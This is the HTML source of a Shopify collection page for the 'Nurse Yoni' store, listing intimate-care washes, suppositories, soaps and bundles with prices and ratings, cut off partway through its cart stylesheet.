<svg xmlns="http://www.w3.org/2000/svg" height="32" width="32" viewbox="0 0 40 40" fill="currentColor"><path d="m31.917 33.792-9.75-9.75q-1.209 1.041-2.855 1.625-1.645.583-3.479.583-4.458 0-7.521-3.083-3.062-3.084-3.062-7.459t3.062-7.437q3.063-3.063 7.48-3.063 4.375 0 7.437 3.063 3.063 3.062 3.063 7.479 0 1.75-.584 3.396-.583 1.646-1.666 3.021l9.833 9.75q.375.375.375.916 0 .542-.417.959-.416.375-.979.375-.562 0-.937-.375ZM15.792 23.625q3.291 0 5.583-2.313 2.292-2.312 2.292-5.604 0-3.291-2.292-5.583-2.292-2.292-5.583-2.292-3.292 0-5.604 2.313-2.313 2.312-2.313 5.562 0 3.292 2.313 5.604 2.312 2.313 5.604 2.313Z"/></svg>
          </a>
        </li>
      

      
        <li class="header-icons-item">
          
            <a
              class="header-icons-anchor"
              href="https://nurseyoni.com/customer_authentication/redirect?locale=en&region_country=US"
            >
              <svg xmlns="http://www.w3.org/2000/svg" height="32" width="32" viewbox="0 0 40 40" fill="currentColor"><path d="M20 20q-2.708 0-4.479-1.771T13.75 13.75q0-2.708 1.771-4.479T20 7.5q2.708 0 4.479 1.771t1.771 4.479q0 2.708-1.771 4.479T20 20Zm10.458 12.958H9.542q-1.084 0-1.855-.77-.77-.771-.77-1.855v-1.375q0-1.5.75-2.604t1.958-1.687q2.708-1.25 5.25-1.875T20 22.167q2.583 0 5.104.645 2.521.646 5.229 1.855 1.25.583 2 1.687t.75 2.604v1.375q0 1.084-.771 1.855-.77.77-1.854.77ZM9.542 30.333h20.916v-1.375q0-.583-.354-1.125-.354-.541-.854-.791-2.542-1.209-4.729-1.709-2.188-.5-4.521-.5-2.333 0-4.542.5-2.208.5-4.708 1.709-.542.25-.875.791-.333.542-.333 1.125ZM20 17.375q1.542 0 2.583-1.042 1.042-1.041 1.042-2.583 0-1.542-1.042-2.583-1.041-1.042-2.583-1.042-1.542 0-2.583 1.042-1.042 1.041-1.042 2.583 0 1.542 1.042 2.583 1.041 1.042 2.583 1.042Zm0-3.625Zm0 16.583Z"/></svg>
            </a>
          
        </li>
      

      
        <li class="header-icons-item">
          <a class="header-icons-anchor header-icons-anchor--cart" href="/cart">
            
<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" height="32" width="32" viewbox="0 0 40 40"><path d="M9.542 36.583q-1.042 0-1.834-.791-.791-.792-.791-1.834V13.042q0-1.042.791-1.854.792-.813 1.834-.813h4.166v-.25q0-2.625 1.834-4.479Q17.375 3.792 20 3.792t4.479 1.854q1.854 1.854 1.854 4.479v.25h4.125q1.042 0 1.854.813.813.812.813 1.854v20.916q0 1.042-.813 1.834-.812.791-1.854.791Zm0-2.625h20.916V13.042h-4.125v3.666q0 .584-.395.959-.396.375-.938.375-.542 0-.917-.375t-.375-.959v-3.666h-7.375v3.666q0 .584-.395.959-.396.375-.938.375-.542 0-.917-.375t-.375-.959v-3.666H9.542v20.916Zm6.791-23.583h7.375v-.25q0-1.542-1.083-2.604Q21.542 6.458 20 6.458t-2.604 1.063q-1.063 1.062-1.063 2.604ZM9.542 33.958V13.042v20.916Z"/></svg>
            <span class="header-icons-anchor-cart-count header-icons-anchor-cart-count--hide">0</span>
          </a>
        </li>
      
    </ul>
  </div>
</div>

<style>
  .header {
    background: #e1c0e2;
    color: #ffffff;
    border-bottom: 1px solid #dddddd;
  }

  .header-logo {
    width: 90px;
  }
</style>



<script>
  document.addEventListener('DOMContentLoaded', function () {
    document.querySelector(".header-nav-mobile-close-out > a").addEventListener("click", function(e) {
      e.preventDefault();
      document.querySelector("body").classList.remove("nav-active");
      document.querySelector("body").style = "";
    });
  })
</script>
</header>
      <div id="shopify-section-template--19008686424369__main" class="shopify-section"><style>
  .collection-top-image {
    max-width: none !important;
    height: 300px;
    width: 100%;
  }

  .collection-top {
    padding: 0 !important;
  }

  .collection-top-image > img {
    object-fit: cover;
    width: 100%;
    height: 100%;
  }

  .collection-top > .width {
    margin: 0 !important;
    width: 100% !important;
    max-width: none !important;
  }

  @media only screen and (max-width: 575px) {
    .collection-top-image {
      width: 100%;
      height: 150px;
    }

    .collection-top-image > img {
      height: 100%;
      width: 100%;
      object-fit: cover;
    }
  }

  @media only screen and (max-width: 959px) {
    .collection-top > .width > .collection-top-flex {
      padding: 0 !important;
      gap: 0 !important;
    }
  }

  @media only screen and (min-width: 960px) {
    .collection-top-flex {
      display: block !important;
      width: 100%;
    }

    .collection-top-image {
      width: 100% !important;
    }
  }

  .collection-slider {
    width: 100%;
    background-color: white;
    border-top: 1px solid #e5e7eb;
    border-bottom: 1px solid #e5e7eb;
    max-width: 100%;
    overflow-y: hidden;
  }

  .collection-slider::-webkit-scrollbar {
    display: none;
  }

  .collection-slider-inner-wrapper {
    display: inline-flex;
    flex-wrap: nowrap;
    height: 46px;
    width: 100%;
  }

  .collection-slider-inner-wrapper > div:nth-child(2) {
    display: inline-flex;
    flex-wrap: nowrap;
    align-items: center;
    padding: 0 8px;
  }

  .collection-slider .collection-slider-item:not(.not-clickable-slider-item) {
    padding: 8px 0;
  }

  .collection-slider .collection-slider-item > a > span {
    white-space: nowrap;
    color: white;
    font-size: 14px;
    color: black;
    display: flex;
    align-items: center;
    padding: 4px 8px;
    border: 1px solid #e5e7eb;
    border-radius: 100px;
    margin: 0 8px;
  }

  .collection-slider-header {
    border-right: 1px solid #e5e7eb;
  }

  .collection-slider-header > span {
    white-space: nowrap;
    font-weight: var(--headings_font_weight);
    font-family: var(--headings_font);
    font-size: 16px;
    text-transform: uppercase;
    padding: 0 12px;
    display: flex;
    align-items: center;
    height: 46px;
  }
</style>

<div class="collection-main collection-main--template--19008686424369__main">
  
    <header class="collection-top ">
      <div class="width">
        <div class="collection-top-flex">
          <div class="collection-top-text"></div>

          
            <div class="collection-top-image">
              <img src="//nurseyoni.com/cdn/shop/files/banner_2_49f76292-a99e-4f11-abfd-0674c21b58b2.png?v=1685055277">
            </div>
          
          
        </div>
      </div>
    </header>
  

  <div class="collection-body">
    <div class="width">
      

      
        <div class="collection-body-grid">
          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/bundle-of-10-mother-s-day-special"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/73B2F3D0-32A1-4095-A32A-3AA3792FD240.jpg?v=1698796962" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG_2651.jpg?v=1755791819" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Nurse Yoni
        </p>
      
      <h3>Bundle of 10 Mother’s Day Special</h3>
      
        
        <div class="loox-rating" data-id="10275508355377" data-rating="5.0" data-raters="7"></div>
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$99.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/tsunami-bundle"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/Untitleddesign_53.png?v=1756262438" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/8BBDA40C-FB2A-46ED-B95E-9386B7C14878.png?v=1698797059" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          NEW!
        </p>
      
      <h3>Bundle Of 3</h3>
      
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$39.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/divine-balance"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG-0956.png?v=1695944683" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/Square_back.png?v=1766619641" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Honey Wash
        </p>
      
      <h3>Divine Balance</h3>
      
        
        <div class="loox-rating" data-id="8468317667633" data-rating="5.0" data-raters="284"></div>
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$25.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/honey-bear"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/4.png?v=1760917602" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/4.png?v=1760917602" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Antibacterial Soap
        </p>
      
      <h3>Honey Bear</h3>
      
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$9.99</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/inner-harmony"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/image_bfba4880-c0ed-4068-af72-07b972a650fd.png?v=1684900471" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/image_7dc74b91-7b12-43a2-97e1-e3e8b3b25da4.jpg?v=1687750872" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Suppositories
        </p>
      
      <h3>Inner Harmony</h3>
      
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$25.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/pure-essence"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/image.png?v=1684898516" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/FullSizeRender_78e1eef4-0fb5-4869-b643-9ea143fcab02.jpg?v=1757030539" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Dark Mark Remover
        </p>
      
      <h3>Pure Essence</h3>
      
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$25.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/radiant-goddess"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/image_ad376ffc-6ca5-49f1-9cb0-917e4f0f5d48.png?v=1684901679" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/FullSizeRender_2e77fbbc-5ce4-45d0-b8c4-bb5d5ccdf736.jpg?v=1757030503" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Chlorophyll
        </p>
      
      <h3>Radiant Goddess</h3>
      
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$25.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/sacred-lotus"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/image_9136e278-4f79-4c40-a946-77b2fea71ec4.png?v=1684901214" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/FullSizeRender_3621c2df-e838-458f-9e6b-d28bd44c015a.jpg?v=1757030644" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Strawberry Wash
        </p>
      
      <h3>Sacred Lotus</h3>
      
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$25.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/sacred-lotus-pineapple"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/cc.png?v=1756258123" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/cc2.png?v=1756258139" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          NEW!
        </p>
      
      <h3>Sacred Lotus - Pineapple</h3>
      
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$25.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/shipping-label-1"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG-2447.png?v=1701720908" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG-2447.png?v=1701720908" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Nurse Yoni
        </p>
      
      <h3>Shipping label</h3>
      
        
        <div class="loox-rating" data-id="9228403736881" data-rating="" data-raters=""></div>
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$1.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/stay-the-night-bundle"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG-0998.png?v=1696038968" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG-0998.png?v=1696038968" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Nurse Yoni
        </p>
      
      <h3>Stay The Night Bundle</h3>
      
        
        <div class="loox-rating" data-id="8469924413745" data-rating="5.0" data-raters="294"></div>
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$59.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/the-soft-life-bundle"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/448E5D94-CF25-496F-9BF2-55F52E2F686F.jpg?v=1696039054" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/FullSizeRender_0bf46772-1f8e-490c-81a9-14fa28232c9e.jpg?v=1750216121" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Nurse Yoni
        </p>
      
      <h3>The Soft Life Bundle + Free Wap.</h3>
      
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$99.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/sacred-feminine-ebook"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG-1002.png?v=1696039131" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG-1002.png?v=1696039131" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Nurse Yoni
        </p>
      
      <h3>The Yoni Alchemist Ebook</h3>
      
        
        <div class="loox-rating" data-id="8472154046769" data-rating="5.0" data-raters="167"></div>
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$2.99</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/wap-%F0%9F%92%A6"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/8BBDA40C-FB2A-46ED-B95E-9386B7C14878.png?v=1698797059" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG_2651.jpg?v=1755791819" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          Ph Balanced/Edible
        </p>
      
      <h3>Wap 💦</h3>
      
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$15.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/wap-3-pack-early-black-friday-special%E2%80%BC%EF%B8%8F%F0%9F%91%80"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/Untitleddesign_1.png?v=1732598755" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG_2651.jpg?v=1755791819" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          BUY 2 GET 1 FREE
        </p>
      
      <h3>Wap💦 3 Pack Deal Of The Day‼️</h3>
      
        <!-- "snippets/judgeme_widgets.liquid" was not rendered, the associated app was uninstalled -->
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$29.00</span>
      </span>
      
    
    
  </span>
</a>

          

            
          
            <style>
  .product-no-rating {
    display: flex;
  }

  .product-no-rating > svg {
    width: 14px;
    display: inline-block;
    margin-right: 4px;
    color: #FFD712;
  }

  .product-grid-item-compare {
    color: #ff0000;
  }
</style>


  <a
  href="/collections/all/products/yonibiotics"
  class="product-grid-item product-grid-item--standard"
>
  
    <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG-6202.png?v=1762551382" />
    
      <img loading="lazy" src="//nurseyoni.com/cdn/shop/files/IMG-6202.png?v=1762551382" style="display: none;" />
    
  

  <span class="product-grid-item-body">
    
      
        <p>
          COMING SOON!
        </p>
      
      <h3>Yonibiotics</h3>
      
        
        <div class="loox-rating" data-id="10382592049457" data-rating="" data-raters=""></div>
      

      <span class="product-grid-item-prices">
        

        <span class="product-grid-item-price">$19.99</span>
      </span>
      
    
    
  </span>
</a>

          
        </div>

        <div class="pagination">
          <div class="pagination-inner">
            
          </div>
        </div>
      
    </div>
  </div>
</div>

<script>
  Shopify.queryParams = {};

  if (location.search.length) {
    var params = location.search.substr(1).split('&');
    for (var i = 0; i < params.length; i++) {
      var keyValue = params[i].split('=');
      if (keyValue.length) {
        Shopify.queryParams[decodeURIComponent(keyValue[0])] = decodeURIComponent(keyValue[1]);
      }
    }
  }

  document.querySelector('#sort-by').addEventListener('change', function (e) {
    var value = e.target.value;
    Shopify.queryParams.sort_by = value;
    location.search = new URLSearchParams(Shopify.queryParams).toString();
  });
</script>


</div>
      <limespot></limespot>
      <footer id="shopify-section-footer" class="shopify-section footer"><style>
  .footer-disclaimer {
    display: flex;
    align-items: center;
    padding: 16px;
  }

  .footer-disclaimer > svg {
    margin-left: 16px;
    width: 48px;
    height: 48px;
    border-right: 1px dotted #fff;
    padding-right: 16px;
    min-width: 48px;
  }

  .footer-disclaimer > p {
    margin-left: 16px;
  }
  
  .footer-disclaimer-border {
    border: 1px dotted #f0f0f0;
  }

  @media only screen and (max-width: 575px) {
    .footer-disclaimer > svg {
      display: none;
    }

    .footer-disclaimer > p {
      margin: 0; 
    }
  }
</style>

<div class="width">
  <div class="footer-top">
    
      <div class="footer-top-column footer-top-column--logo-social">
        
          

          <ul class="footer-top-social">
            

            
              <li>
                <a href="https://www.facebook.com/profile.php?id=100092973632594">
                  <svg width="20" viewBox="0 0 512 512"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg>
                </a>
              </li>
            

            

            
              <li>
                <a href="https://www.instagram.com/nurseyoni/">
                  <svg width="20" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
                </a>
              </li>
            
          </ul>

        
      </div>
    
      <div class="footer-top-column footer-top-column--menu">
        
          <h2>Footer menu</h2>

          <ul>
            
              <li>
                <a href="/pages/collab">Collabs</a>
              </li>
            
              <li>
                <a href="/search">Search</a>
              </li>
            
              <li>
                <a href="/pages/contact">Contact</a>
              </li>
            
              <li>
                <a href="/pages/refunds-cancellations">Refunds & Cancellations</a>
              </li>
            
              <li>
                <a href="/pages/shipping">Shipping Policy</a>
              </li>
            
              <li>
                <a href="/pages/terms-conditions">Terms & Conditions</a>
              </li>
            
              <li>
                <a href="/pages/privacy-policy">Privacy Policy</a>
              </li>
            
          </ul>
        
      </div>
    
  </div>

  <div class="footer-disclaimer ">
    <svg
  viewBox="0 0 24 24"
  width="24"
  height="24"
  stroke="currentColor"
  stroke-width="2"
  fill="none"
  stroke-linecap="round"
  stroke-linejoin="round"
  class="css-i6dzq1"
>
  <circle cx="12" cy="12" r="10"></circle><line x1="12" y1="8" x2="12" y2="12"></line><line x1="12" y1="16" x2="12.01" y2="16"></line>
</svg>

    <p>
      
    </p>
  </div>
  
  <div class="footer-bottom">
    <p>© 2023 Nurse Yoni. All Rights Reserved Website Design By <a href="https://instagram.com/t.j_stratton?igshid=YmMyMTA2M2Y=">@T.J_Stratton</a></p>
  </div>
</div>

<style>
  .footer {
    background-color: #e1c0e2;
    color: #ffffff;
    border-color: #f0f0f0;
  }

  .footer a {
    color: #ffffff;
  }

  .footer .footer-top-social a {
    border-color: #f0f0f0;
  }
</style>


</footer>

    <script src="//cdn.codeblackbelt.com/js/modules/frequently-bought-together/main.min.js?shop=the-sakred-garden.myshopify.com" defer></script>
      
        <div id="shopify-section-robust-cart" class="shopify-section rc90">







<script>
  window.ROBUST_CART_DEV = false
</script>

<style>
  .rc90 {
    --rc90-fadeoff: left 0s 0.35s, top 0s 0.35s, opacity 0.35s;
    --rc90-fadeon: left 0s, top 0s, opacity 0.35s;
    --rc90-text: rgb(17, 17, 17);
    
    --rc90-light-text: rgba(17, 17, 17, 0.6);
    --rc90-xlight-text: rgba(17, 17, 17, 0.4);
    
    --rc90-bg: #ffffff;
    --rc90-light-bg: #f7f7f7;
    --rc90-width: 440px;
    --rc90-border: #ddd;
    --rc90-overlay: rgba(0, 0, 0, 0.5);
    --rc90-button-bg: rgb(17, 17, 17);
    --rc90-button-text: #fff;
    --rc90-button-bg-hover: rgb(17, 17, 17, 0.8);
    --rc90-button-text-hover: #fff;
  }

  .rc90-header {
    height: 48px !important;
  }

  .rc90-items {
    margin: 6px 0 !important;
    background-color: white;
    box-shadow: 0px 2px 2px #00000012;
  }

  .rc90 .rc90-item {
    padding: 8px 24px !important;
  }

  .rc90-item-main-footer {
    margin-top: 8px !important;
  }

  .rc90-item-main-footer-prices-compare {
    color: red !important;
    opacity: .5;
  }

  .rc90-item:not(.no-border-item) {
    display: flex;
    padding: 16px 16px !important;
    border-bottom: 1px solid rgb(229, 231, 235);
    margin: 0 8px !important;
  }

  .rc90-buttons-checkout {
    display: flex !important;
    align-items: center;
    justify-content: center;
    text-transform: uppercase !important;
  }

  .rc90-buttons-checkout svg {
    fill: none !important;
    width: 24px;
    height: 24px;
    display: inline-block !important;
    margin-right: 16px;
  }

  .rc90-totals-row-value > span {
    color: red;
    opacity: .5;
    font-size: 12px !important;
  }

  .robust-main {
    display: flex !important;
    flex-direction: column;
    height: 100%;
    background-color: #f3f4f6;
  }

  .robust-items {
    flex: 1 1 0%;
    overflow-y: auto;
  }

  .shipping-bar {
    padding: 16px 24px !important;
    background-color: white;
    margin: 6px 0 !important;
    box-shadow: 0px 2px 2px #00000012;
  }

  .shipping-bar > div > div:first-child {
    display: flex;
    align-items: center;
    padding-bottom: 6px;
  }

  .shipping-bar > div > div:first-child > span:nth-child(2) {
    margin-left: 8px;
    padding-bottom: 4px;
    font-size: 12px !important;
  }

  .shipping-bar span > svg {
    width: 24px;
    fill: none !important;
    display: inline-block;
  }

  .shipping-bar-indicator {
    position: relative;
    height: 12px;
  }

  .shipping-bar-indicator > div {
    border-radius: 20px;
  }

  .shipping-bar-indicator > div:first-child {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
  }

  .shipping-bar-indicator > div:nth-child(2) {
    height: 12px;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    background-color: rgb(229, 231, 235);
  }

  .robust-cart-recommended > h3 {
    margin-left: 24px;
  }

  .robust-cart-recommended-body {
    display: inline-flex !important;
    gap: 1.4rem;
    padding: 16px 24px !important;
    overflow-x: auto;
    width: 100% !important;
  }

  .robust-cart-recommended-body .product-grid-item {
    display: flex !important;
  }

  .robust-cart-recommended-body > a {
    padding: 12px;
    background-color: white;
    justify-content: space-between;
    border-radius: 8px;
  }

  .robust-cart-recommended-body > a.product-grid-item > img {
    width: 140px !important;
    max-width: none !important;
    margin: 0 auto 8px auto;
  }

  @media only screen and (max-height: 742px) {
    .robust-main {
      height: calc(100% - 48px);
    }
    
    .robust-cart-recommended-body > a.product-grid-item > img {
      width: 100px !important;
    }
  }

  .robust-cart-recommended-body > a.product-grid-item > span.product-grid-item-body > h3 {
    font-size: 13px;
  }

  .robust-cart-recommended-body > a.product-grid-item > span.product-grid-item-body {
    display: block;
    width: 100%;
  }

  .robust-cart-recommended-body > a.product-grid-item > span.product-grid-item-body > span.btn-robust {
    width: 100%;
    margin-top: 8px;
    background-color: white;
    color: black;
    text-transform: uppercase;
    display: block;
    text-align: center;
    padding: 8px 12px;
    border: 1px solid #d1d5db;
